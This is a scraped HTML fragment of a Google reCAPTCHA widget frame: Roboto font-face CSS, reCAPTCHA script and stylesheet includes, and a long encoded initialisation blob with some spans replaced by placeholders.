  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xhW-OYkJQsjkqrRNi8txrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xhW-OYkJQsjkqrRNi8txrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xhW-OYkJQsjkqrRNi8txrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GcOhw7zDhMOMYgLDrcO9wrbCkcOca8KEwpDDqMOiw61pwpwNNwsUw6JsVlU8TD/DjkHDuMOoE8KhbMOGw5swFMO5GsKyw64Wwq3Cn8KCw6nDoQHDucO4WMKnYi9GaDXDocOEO8OKw73DmcKTwphow77DmhAkCHLCmzYST2AQNnM1w643LsO7wolmKDjCkB3DrMO5wo1dwo98JsKHCmXDswcgYMKucCdyw4rCp8O/Q8KKV3Rgw6t8B0vCl8ODQjjDhzpxwrLCuMKPw5Akw4PDjMKkaMOnYFPDnXXCnMO6w7XCrWomwoLDiMOBwoXDjCgowpB+w6clYsKuIcKgwonDvndFw5wjwqnDpRQ7wpjDncKGSTDDr8OaC8OfCyI+P1vCmyt6wrLDhcOiSsOZwp/CosOMBg4Gw4NNwpkGbsO1HMKuADoIH8OBXl8aw4EDKcO0w5zCnWsWSMKAacOJNsKUw700wpg2wobDrMOtw5bCgTsRSlbCm8Kpw4sVw4EwFijDqAPDocOzChjDq8K/[base64]/[base64]/CoU4yawtWDxfDhMOQw6jDh8Kkw4BKbMOEb3F9wqXDnBFww4/DhcK7GRPDgMKqwoI4GkPCpSt/w6gmwqvCmEo+bsONfkxbw6QcBMKNwoUYwo1IccOAf8OGw5RnAwPDpEPCucKDE8KYGMKzGMKFw5vChsK4woAww6zDmV4Hw5XDjAvCuWJdw7EfFMKvHi/Ci8OwwoDDo8OVX8KdWMKrB10+w5RMwroHBsO1w53DgWbDiDhXE8K6PsKzwpvCtsKwworCmsOiwoPCvsKMZMOUMiY7N8KwDHnDl8OGw4QOeT4fHGvDisK5w63Dgz19w6Zdw6Y/WgTCgcOcw6jCmMKfwoNRKMKIwqPDgmvDt8KRCS4DwqXDnHIJIcOZw7Ydw7IGScKLVi1UTXBdw4ZtwqLCohgFw7LCl8KBAF/[base64]/[base64]/c8K+wpxRdiIwwoIUwqQmJcKBwrrDrVLDjsK8wpbCp8OiIWl+wpMxwpTCmsKWwo4APcKVG3DDgcOAwobCisKcwoHCoQ3DtT7ClsOmwp3DgsO/wo0YwoNsPsOMwqEuwo1XGMOKwrALRsKXw4RYN8KBwqV5wrhxw4/CjQzDghXCuk7CpMOhOcKDw5BqwqvCt8OUOsOFQBwiCcOmYSsqasKgAsKDFcO1MsODwr7Ct2/DlsK4woDChizDgwRdbw7DkiELwrNAwrUgw4fCoQjDtDXDkMKzC8O2woh3wqbCtMKdw6DDu0JmTsK/M8KDw47CpMOjBURoAXXCpHISwrHDhGJ1w6bCrFnCnFRfw4duVULCjcKpwpEvw73DqEpEGcKJLsKIBsKkU1hbN8KNTsOcw6xFQQLDqUTCs8KdY11JNyduwqMTAcKww4hgwoTCpTFEw4vDlBPCv8OKw4fDu17Dt0zDp0RawobDjW8kesKPfm/ChBjCrMKCw6Y+TAZzw4sXB8OcSMKMIUIqLz/CsGfCgMOAKMOeLMKTeHPCi8KqScOTd1rDijLDgMKkLcOCw6fDi2YgFQA5w4XCjMKvwpPDtcKVw5DCg8KSSR1Yw5zCuVbDrcOnwpw/a1fCh8OxYghJwpTDkMKUw6gqw5vCrhsWw78nwoFRQ1zDoS0Ew5/DusO/[base64]/DsMKhb1LDtsOAEjfCucO0BTnCqwswwrvCsz3DhExOw61DWMK+b2F/wofDgMKtw7bDr8Kyw4nDs2FkHcKpw73CnMK5PWt6w7jDoj1Uw6HCgxZGw7PDtMKAAVvDg3bCqcKyGlttw6bCk8OvwrwHw4nCn8KQwoYsw6/CnMKzL0p/RVtXJsKJw57DhUYKw5ohHHzDrMOceMOTFsO4QyV2wp7DsyNFw6/ClA3DrsK1w4BoaMOJwppVXcK9R8KPw4kvw6rDrMOQBw/CrsORwq7DssO6wobCrsKkejwcw6YDV27DgMK1wrrCpcKww4/Ch8O1wpLCrS3DgmRYwrPDpsKSKwpdaiHDrzk1wrrChcKLw4HDmlXCucOxw6Bow5LDjMKHwoNPXsOqwo7CpSDDvmvDl0dqRkvCr0NnWRAKwodEcsOoVQEGJAXDjsOZw45zw7hSw6/DowbDk3XDr8K5wp/[base64]/ChRF4w6U7esOhcHssZ3Z9wq/[base64]/DiWLDucOfwp8YwrLDpsKxFgDDsTwYwqfDgwJGUj3DrcO6wocsw5/DtDFcLsK3w7tqwqnDvMK5w7rDqV0Lw47Ci8KQw7hvwqZyP8OgwrXCi8KOJsO0OsOtw73DvsKWw7Zxw6LCv8K/w4haQ8K+R8OvC8OGwqnCikzCqcKMMxjDkQzClngMw5/ClMOxK8KkwpMXwpxpN2JNw40rJcKbwpMYN3l0wocEwpXCkBrCncK7SWkMw7nCgQxEH8ONwprDssOEwprCuiDDo8KbZBQBwqjDn0AkPMOowqocwovCm8OUw4B4w69BwrbCqmxnMTPCscOCCxMOw4HDvMK2ZTBgwq3DtkrDlhgdbSDDrC8sH0nCgS/CrGRgOl7DjcO5wqnCuTzCnkc2J8OTw5sDK8OUw5Msw4fDgMOoNxRuwo3CgUPCphzDijfCtBk7Z8OrGsOzwq0qw5jDijxMworCl8OTw5DCtCrDvT9sIUnCgMO0w7tbDQdzUMKiw4TDlRPDsh5jYxnDisKOw6/CsMOyQcKPw6/[base64]/Dg8KKDMO8wrY6a8KwIsOhT8KsHURWwoMTUsKsTUTDvjXDikPCtMOAXD/[base64]/w7zDik7DiMOOW8OjwoTCrDtrLxzDlsOJwovCuGXCjnFlwophBDLCmMOZwrBhHMOKL8OhBlZOw4jCh1Epw6BmUFzDv8OmIERkwrsKw4bClMO/w6oMwq/CoMOuW8Kjw5ouVh1uNQtIVsOxFsOFwqAUwrkqw7lIZsObRmx/V2ZHw6rCqTDDlMOsIDcqbF0uw5vCpWNBXk5TD0fDlFjCgDYAeR0uw7bDhBfCgR9dXUAvSxoOGMKvw5kXRxbCl8KMwp4xwqYqe8OHIcKDOxJvLMOqwoV0wr97w7LCj8OVSMOlPFzDo8KqMMOgwr7DsCF1w6XCrH/Co2vDosOLw4/[base64]/DucK0w6tHw7/DtMO3wozCkm5sYX03wr0Hw4XCphUawpU4wo0YwqvCksKrWcObesOZwrDDqcKew4TCuyFRwrLClMOrXRkDMsKnCzvDuT/CtibCiMKvccKxw4PDiMKiU1LDusKgw7QjOsKsw43DkQXCr8KrO0bDtGjCiiPCqm/Dk8OGw5NQw7LCuw3Cp149wppZw4VKCcK2fsOMw5ZcwqZ9wrXCiA7DqkkawrjDiXzChw/DoQsdw4PDucKwwqAECSnDrknCgsOlw544w7XDmsKrwo3DiHjCjcKXwrDDlsODwq8eTEbDti3DqhhbGEbCplEvw649w4/DmG/CtErDt8Kew5XCpS4Ewr7Co8KswrdhRMK3wpFeNh/Dhml9WMKxw71Ww4zCsMO5w7nDlMOSfnXDp8K1wp3DsSXDtcKhO8Kcw53ClcKCwoTCohMVIsKTT2lqw4x1wpxZwqQ2w5Fqw5XDhh0WJcOaw7FXwoNZdnEBwpzCu0jDicKfw63CsT7DrMKuw63CtcONEGlzOxdoEG5cNsO/w5jCh8Ouwq1ccWokM8OTwpAoMA7DkHVYPxrDtn57CXoWw5/Dr8KiBxlcw4hGw4p1w6bDkFzDiMOpC1LDvcOEw4A5wpYVwrMMw6HCsjAYJsK7WcOdwr9Kw69mHcO9TTshOHrCkg7CsMOVwrnDhW5Vw5bClUXDtsKyM2DCgcOUNsKkw7g5H1/CjCUqQHXCr8ORbcOVw50XwpVKIQ1Ew43DoMKVFMOHw5lSwqnCk8OncMOGXX8OwoIdM8KQwqrCokvCjsOfbsORDkzDunp4LcOKwp4Yw77Do8OEJ3ZBLXRnwpl7wpIOMcKrw40zwrTDjAV7wobClXdKwrPCgEt0asO/w57Dt8KUw6bDoB4MWEHDmMO8DQR5e8OkJQbCiijCuMOySCfCtipHegfDlxbDicO+wr7ChsKZNkXCvzsLwqDDpCA+wobCoMK4w6hFwozDpzN0XgjDiMOaw4tyVMOvwpLDmVrDicKNWwrCiXJzwq/CjsOnwrktwphLIcOAMm9XdcKHwqUBfcOcS8Ozw7nCjMOnw6vDnjRJJcKtMcKFXwPCoUUSwowzwrNYc8Ofwp3Dnw/CsG8pUsKDEsO+wodRLTU6Hip3dsKwwoHDkwXDmMKpw47Dn3UUeg8fYEtfwr8Vwp/Di28nw5fDvBbCoxbDlMO9JcKnJ8KQwr8aPn3DrcOydVrDncOOw4DDrxHDsnovwq/CoRkDwpDDvjzDvsOPw4xKwrLDmsOdw5Jiw4FTwoBZwrNsC8KJCcOdPBHDh8K8d34lccK/[base64]/DucORUj0EwrNFF8ODwpDDmcK3F8KkLsKIw5Rlw6ZXwq3DiUDCvcKUV2FcXCTDoUPCsG0ldVxMRT3Doi/DuHTDvcKARUwvcMKHw63Dh3TDkBPDhMKhwrbCo8Oowrllw7dOJVrDuwfCoRDCuybDkh7Co8OxacK8ccK3w6bDsHsUT3nCgcO2woNqwqF9WDvClzI4AUxvw6NnPzMfw40uw47DpcO7wq9gTsKlwqRrDW9NVmrDqMKOHMOUX8O/chpwwrNELsOOczhCwo4uw6Qnw5nDsMOcwrIMYDjDpMKJw5PCjih2Kn5bQsKgOkHDnsKMwpJSesKVZ0ZPNMOwUsOGwqAgA2EHcsO9aEnDmR3CqMKKw5nCl8OTdsOFwqMAwr3DmMOFGT3Cn8K2a8O5chN+ccO9JEHCrUUew5LDhCLDmSHCvivDvmXDuEA0wrLCvBvDmsO/GzYQK8KMwr1Ew7Z+w6zDjRo9w4htN8OldTXCt8KMG8KqQSfChxbDq1tdOmpQRsOeacOdw7BBwp1EO8O1wrDDs0E5Z0jDs8KywqJhAsOpQV7DhcOWwoPCtcOSwrJGwpRARXdPJHLCujnCl37DoHbDkcKvTMK5fcKlE3/Dr8OhVQDDrm53FnPDkcKJdMOYwoQMLH0AT8OTQ8KtwqkodsKbw7/CnmoOHynCnjR5wokiwqfCtGzDiHMXw5l/[base64]/Dmys7w6lAeAnCvcK1IMODwqEzbsODCcKCLAXDqsO1WsOUw6bChcKQZWNGw6cKwq/Dl3EXwrTCogILwrPDnMKRK0RDfxYtScKpMmbChRB/RB96AxrCiSrCscOxQW4/[base64]/CmMOQc8KRwobCpMO8GyjDqcK5XTDCh8KhwrPCisOOw7k4TcK8wos1Gi/[base64]/CqD42RcOOCn/Cl8OIwpfChsOAwq/Cl1wQEcK8wqMpUAHDiMOWwpMHLB4Ww4fClcKYSsODw5hDVwbCssOjwqQ6w60TTcKtw53DvcO0wr/Dq8KhQmTDuV58Dk/DrWd5ZRREVsOlw6sZY8KODcKvF8OUw5kkbMKdwqweZ8KaV8KjVUIFw7fCjMOod8OnVGIsasKxOsOswpLCmyg0UwZ2w61/wofCksKbwpcmF8OPNsOTw4QPw7LCqMOXwrFCYsO7fsOhOS/[base64]/[base64]/CgcO5wp0+w7siVEN7UcKOw7wMB3R6wqrDuzAAw7bDocO2ch1Rwp4mwpfDksONAMOEw4XDvGEjw7/[base64]/[base64]/FmDDs8KFwofDpABVwoXCucOWwrETw7bDncKAZsO/[base64]/CiSIPwpE8w55mwoN8w6HDgVzCuSnCpy5awr/Cq8OHwrjCikjCkMKnwqPDh2DCmAPCmS/DkMKYRmbCmkHDosKxwpPDhsKiFsKhGMKpVcOMQsO6w7DChMKLwpDCvkt+HTIAEXdqK8OYH8Ozw5LCsMOswphqw7DCr0YzYMKJES1PesKfalVEw5I9wqsHHMK/[base64]/DmAtmwpDDrMOqwrdzRGjCt8O+XcOrwrDCgHfCmSETwqM2wpo8w5lBJTvChCYvw4fCv8OUdcKhGXbCvsKPwqUrw6vDhCtGw693PQzCilLCnzo/wqQcwrFlw6NZbSHCqsK/w7AeEBNscHw1SGdBeMOhRgQ3w71cw4PCqcO1w4ZtHW0Bw4IYJX5IwpXDo8K0NEnCik58P8KUclouV8O+w5LDo8OCwqsYC8KBVGE9AsKkc8O7woY2UMKmYQPCj8K7wqfDksK5McOYWQ7DusO1w6DChwHCosKZw7F5wpkIwr/[base64]/DsMOxw4YOw6kTZ8OswpnCtnzDhsO8w6h1wqTCrFTDkzsZRDHCplAaUsKMKcKeBcOIfsOMEMOfbUbDgcO7JMOcw6/Cj8KMCMOxwqRJAlLDoHfDsRfDi8Odw5l8BHTCsRrCqmN2wq57w7Z4w6hCTV1ewq0qOsOVw5QAwpdzBALCqMOCw7DDoMOywqISVVvDszoNNsONbMOMw5MpwpTCoMOANMOZwpfDmlzDv0fCqkjDp0DDssOVIkHDryx5IFbCkMOTworDnsKVw7zCrcO/wqPCgylhVX8SwpPDjkplY39BGGE/AcONwobChUIMwpfDg240woJbF8KLGsOlw7bCosOxQxTDqcKEDF0DwpTDsMONGwEqw5lcXcOfwo/Dv8OLwokow4tZw5DChMOTMMK3JW46PMOowqInwrHCtsK6asOvwqPDqmDDhsK7CMKMTsK+wrVbw53DkjhWw6fDvMOoworDp3HCqcOXaMKbJGdWYCszc0A/w7EqIMKFPMKxwpPCg8Orw63CuCbDlMKtUU/DuwXCkMO6wrJSBicYwqtYw6Riw5TDosOkw6rDnsOKIMOiDCYSw4gNw6VOwp4zwqzDicOXLU/[base64]/[base64]/CjcO0w74UwoTCnjgLw5pSwrpuw69teDLDssKCwoUgw6JiHRlRw7tBOcKQwr3Dqi9BZsKXV8KQFMKUw4rDv8OMKsK+BMKWw47DvgPDsWLCtSfCgsKLwqPCqsKjP3jDrBlCdcOJwo3CqnBeYiVVYCNkUcOlw5tbckMgKhc/w5QOw5NQwr4sH8Oxwr5qOMKVwq0DwqvCncOYQ3dSGDbCpnp0w7HCosOVAGwVw7luNsOuw6LCm3fDi2U0w7UHPsODOMKxfSfCuBnCicK4wrzDusOGZQMkByxwwpNHw7g9w5bDjMOjC3bDsMKuw51/Gxdbw4Adw7bDh8Kkw6tsEsOqwoPDuAjDnzUZA8OqwpRBLMKRd2jDosK4wqg3wonCtcKCaTLDt8OjwqE0w6wCw4bCkCkJfcKjQmhieHnDg8K7Lht9wpjDrsKaZcOrw4HChGkaA8K+PMKOw73Cli0/BXfDlCUQWsO7IsO0w5oOLSTCgcK9DR1sAjVZHBR9PsOTb33DsznDm3kPwqXCj21Dw4tEwoHCgWTDkSFACn/DqcOBSHvDuGwAw4bChhnCi8OZeMKRGChAw6rDu2LCvWNewpTDpcO/[base64]/DjgXDqHHCp2fCqgRdITcGYnxdwpzDjsOowoVzaMK2QcKxw5jDlC/CpsKrwpt2BMKVTgxNw5cmwps2H8OLeQ9hw7JxD8KZecKkSgvCjzlNWsKzcH7DlBRsH8OaUsOdwp4VHMOSaMOcV8Kaw4gNTD8aLijDt1HCoG/DrE4vIQDDgsKswrnDlcOgEi3CjCDCv8OWw5LDqgrDk8KIw7NdRVnCuFxkKgLCjMKKbUF1w7/CqsKrf09ybMOxT3PDr8K+QWbDr8KGw7J/NXxYDcOXMsKdCjQ0GnDDpVPCqg8rw5zDpcKvwq5wVQDCp2ddDMKyw5fCsS3CqV3ChcKEL8KvwrQGB8KYNGlZw4xSG8OZAwN7wr/DmUwvOkRmw6nCpG4LwoE2w50tJ1oyesO8w4tBw4wxSMKpw6JCa8KbMsKtLV7Dr8OSbApPw6XDn8OSfgAwBTzDq8Kyw4VkBTk5w784wpPDqsKNX8O/[base64]/Cr0QYw77DhsOEwpRCU8KVCMOnw4Q3wqPCrhfCscKmw4LCp8Owwo9/wpvDh8KQcAMLw4nDnMKFw6gtDMOhRXtAw48FTjfDlsOMw6sAb8OseXpaw4PCjGJCW2x7NcO3wpHDh2Bqw4cHfMK1LMObwpLDkE/CjTLCtMOtUMOnYDXCocKuwrfDuhQ8w5dpwrZCNMKZw4Y2EDnDpGoAaWBUSsKIw6bCsi9EemI9wpLCqMKQc8Ocwq/Do1/DqxvCs8OWwpVdGzlzwrA+FMKBbMOHw4zDoAUWc8KOw4BPf8Ocw7XDuEjDgFvCvnA1XsOxw5UwwrtJwp58WB3CnsOuWF1rTsOCWjsRw70GT0/DksKkwr0iNMOUwoIjw5jDj8K6w4Rtw5/CmD7CisKrwrosw4vDp8K3wqNGw7sHfMKWM8KzDThzwpvDgsO5w5zDgwHDmwIJwrnDkiMYbMObJm5sw5EGwqJWEU7CumhBw6RtwrzClsKwwoPCmnlYPsKzw67CkcK0F8OlbMO0w6sLwqPCrcOJacKVeMOhcsK9TTDCrjR3w7nDvMKOw47DhibDnsOxw6F0Ul/[base64]/[base64]/Dl2tLWMOlw4bDv0XDucKcDjLCmH9PwrjDnMO+wohmwr5oUMOiwovDo8KgD0loQjnCuiIRwrQ/wpRIHsKOw4XDiMOYw6Ekw5QuRQYQSEHDkcK7CDbDusOJVcK0UjHCv8Kxw4nDjMOVL8OUwq4MVQQ3wq3DucOOfWnCvsK+w7DCkcOqwr46AcKVemoFOFxYJ8OsV8OOQ8O6Wj7CqyvDgMOMw55aYQXDsMOfw4nDlwJaS8Olwp9Xw6Bpw7wawp/CvyEGXxXDoUjDocOoQsO+wotUwrHDvcOSwrDDocOMKFM0XjXDp0c6w5fDixE8FsO4GsKwwrbCg8OxwqPDkcKuwrgwJsOSwr/CuMKLR8K0w50gXMOgw6DCjcOgCMKbDCnCqRzCjMONw6tGXGlyZMOUw77ClMKawqx/w5F7w5sGwpBVwosQw4F9IMKSE14zwonDm8OCwq3CmsK1SicfwqvCnMOPw4tPezTCrMOgw6IcfMKaKx94NsOdATZbw6xFH8OMFQRUdcKjwrF6P8OrZw/DtSgRw51Cw4TDisOSw57CmlPCkcKwOsKiw6LCtsOqWhXDosOjwqPCl0fDrWIFw5jClSQdw4gVUiHDnMKxwqPDrnHCllPCvMKYwqZrw4EMwrUBwo0ww4DDvAg4U8OQdMOgwr/Cpxtywrl0wr0Gc8OUwrzCnGnCgsK8PcOzd8KMwpTCj2fDslMfwqLCnsOTwoQywrdwwqrCicOxYl3DiVtCQm/DrzDCqDbCmQtQCDzCvsK+ADJ0w5fDmm3DnMKMA8KTDDRzbcOlGMKSw6/CvCzCqcK8KMKsw5jCgcK0wo5kJFzDs8Kww7NQwprDjMKGK8OYQ8K2wqjDvcOKwr8OfMOgQcKTf8O+woIlwoVZcmF1VjnDlsO+OmvDm8Kvw5Rdw7fCmcOQbz/Djm9fwoHCsyg6Om0rDMKla8OGXG1Cw7rDnnlIwqvCuS5ZIMKlbQ3Ck8K+wog9wqJWwpY0w43Cm8KGwrnDrl3Cn1I/w4dcV8Ojb1DDucKnH8OdETDDriwww5bCuUDCqcO8w4zCoHBcCD7DosKyw6I1L8KQwqt3w5rDunjDpkkVwp84w5MawoLDmjJyw4gGGMKOXSUZTznDu8K4VxPCi8KiwqVpwowuw7XClcOvw5ANX8Otw7scWT/DsMKIw4gOw54oS8Otwo9EDMKgwpjDnVLDgnbCs8OwwoxFJUEpw6MlesKVdlcvwrQ8NcKVwqrCjGFjM8KmY8KSRcKgGMOWPDbDjHjClcKsPsKBN0csw7QkOj/DgcOxwq8WeMKcMsKHw7jDuRrDoTPDixwGKsKLP8KSwqXDiHDCvWAzLRbCkDM7w71rw4lkw7TChDPDgsKHDRnDmMO3woFtB8Okwo7DmDXCuMKUwoUjw7JyYcK9OcOaN8KQZcKXOsKiLGrCiBXCs8OBw4PCuijCo2Fiw44vDnTDlcKDw4jDo8OWakPDog/DosKxwrvDhXFsBsKXwrlwwoPDlzLDt8OWwrw+wpJsKDjDlU5+XS3CmcOPFsOpR8KHw6jDpm0NU8Oow5siw4zCpS0/bMOfwqEMwpbDnMK/[base64]/T8KdwoPDgQhtwqUxw6fCsMKBwq7ChxE5wq9Uw4thwrTDtTx8w5NfKT8Rw7IQKMOTw7zCsHZOw65nGsKAwr/[base64]/[base64]/fltBRVF+VWEqwppSwqfDsThswpVRwpxFwpxdw6FKw5JnwpIsw7/[base64]/CuTbDlF0URE0+VsOEwoXDnsKhTcK3w7gpU8OFGcKgw6EQwosMPcORw4YOwrDCn1QqA3IZwr3DrV/DscK3HVjCj8Kpw7sZwqbCtQ3DrU4jw5AnO8KMwqcxwpYoJXXCu8KHw4gEwp3DmibCgkRSGVTDpsO7GRcswoM9wqRKbn7DogvDpsKzw5oTwqrDilIdwrZ0wqRdZWHCq8K1wrY+wqsuwpl8w7FHwol+wpkaNykawo/[base64]/d8OECcOKw5rDtiDDtcOyw7wJwpZEZmYDw6/CsghqRcOZwp1jwo/[base64]/DvMKHw4PCmsKMw7jCu2vDhcK5J0rDucKtAcKfwoJ4HcKGNsKvw7gWw4R4NhHCllfDgg4fMMKGLm3CrirDi09cXVV4w485w6hzw4BMw73DgTbDtMKTw4RQZcKJPB/DlRc2w7zDiMOgY01tQ8OEQcOIYmbDl8KhNiwyw6QUMMOfXMKmZg1SNMOkw47DilZ/wrM/wpLCjXjCpBrCiD0RenHCoMOUwrjCqMKTNnTCncO5fFY3AXR/[base64]/DiicoN2PDhHbDiyc0wqI7Jy90eRsGNgjCtcOMMMORHMKGwobDvzrChRvDs8OAwoHDnHNRw5bCisOrw5BcAcKBccOCwrrCsC/CjAnDmitXXcKobVPDmh5pAMKzwqpBw5FyPcOpewwSw4XCkihrexskw53DjsOGGDDCl8OxwoXDlcOew4VHC0I+wqPCosKkw7oAIcKQw4PDrsKUM8KFwqjCvsK6wo3CqUo+A8KEwrN3w4N9NsKPwobCn8KuESLCisOJSn/CtsKsG27Dm8K/wqXDsGXDuxXDssOXwqhsw5rCsMO4AWbDlwrCkX3Dv8O5wrvCjxzDr2Mqw4U6J8OmQMO/w6TCpwrDpRvCvR3Dnwg1IHADwrk0wq7CtyBhbsOHLsOHw4tjYRcPwr49UEHDhSPDlcKGw77Dk8K5w7sLw59Ww68MeMOPw7l0wovDusKYwoEgw4/Cq8OEQcObKMOLOMOGDG07wpIRw5tDHcOQw558RyHDhsK3FMKBYkzCq8O8wpfCjALCksK0w7Ufwo43wroGw4jCoTcdBMKjfWVzG8Kiw558GRQnwrjCmR/CpRBjw5vCi2/DnVzDpU12w5odwpzDuXt/KGDClEvCt8Kxw71Pw5N2A8KYw6HDtVvDh8O5wq9Yw6/DjcOJw7LCsHnDrMKnw5VDUcOwVgfCvsOswpl3cHtSw4gZRcOywrvCo1TDh8O5w7HCthzClMOUcGLDr0HCnB3CkBJgEMKYZMO1QsK3UMKFw7ZmS8KScRA9wox0H8Odw5zDqBEqJ01HKHEMw4LDkcKjw5wPK8OaBE9JQ0NEIcKrK2sBMx0dVgxZwo5tS8Onw49zwq/[base64]/DqMKawqrCtkduP8KdPcK9ew/CnMKWbnvDoMOJDE/[base64]/wojCgj3CuB3CjcKEGMKsw5RzwqrCry1VPDsJw6/CiA7Di8Ksw5vCojoKwpE1w4NbcMOOwpnDscOGUsKdw45nw61PwoNSGHgnGjfDjg3DmRfDr8KmPMKNGHUTw7pya8OmUy0Gw6vDv8KgG07CtcKBRFNvRcOBCMOACxLDn2sHw65XHkrClywuH0fCoMKWNsKGw4TDon5zwoY4w45PwozDryxYwp/DnsK/w5ZHwqzDlcOAw5klXsOiwrzDmDAKPsK/MsOnIhAQw6QBcAbDn8KeQMK6w79RScKpWXXDqWXCt8KcwrXCh8OnwpxUDsK0TcKPwpDDq8KAw5FEw5/DnjrCgMKOwpgMagtNJhArwoXChcK/bMKQWsKOKzrCpiPCsMKtw603wpcKIcOvVzNLwr3Cl8OvaHFBUyvCt8KGDn7DvVFTQcODAMKeZz1+wp3Ci8O7w6rDrxE/[base64]/Uj4QFcO7c8OhQT7Dn3Rewq4/VnfDpcK+worChcOuHFw0wobDkxBUTQzDu8KxwprCucKZw6XCgsK7wqLDhsOZwq0NMUHCi8K/DVcaW8OKw74Iw43Ds8O3w4LCvFPDgcKjwrfCpcKGwpIbVMK+KnPDiMKUeMKoWsOfw7rDpRhhwotPwrsEd8KdMT3DpMK5w5vCjl/[base64]/RRdywqnDsEhhIAwGw4JHFMONw7Y7b8Oxw5gsw4FiA8OnwqrDsCUQw53DrDXCtMK1X0/DmMKVQMOGecOMwo7DtsKwCFtSw6zDrQRvR8KswrERTyjDjQwcw6BOJWRDw4DCgWd4w63DhMO4fcKEwozCog7DjlYtwoPDjg9UXSREA33DpT85L8O6eBnDuMOlwpBYTgRAwpMNwo06CV/CqsKIXlFOF0kxwozCtcK2MgbCqGXDkD0ADsOq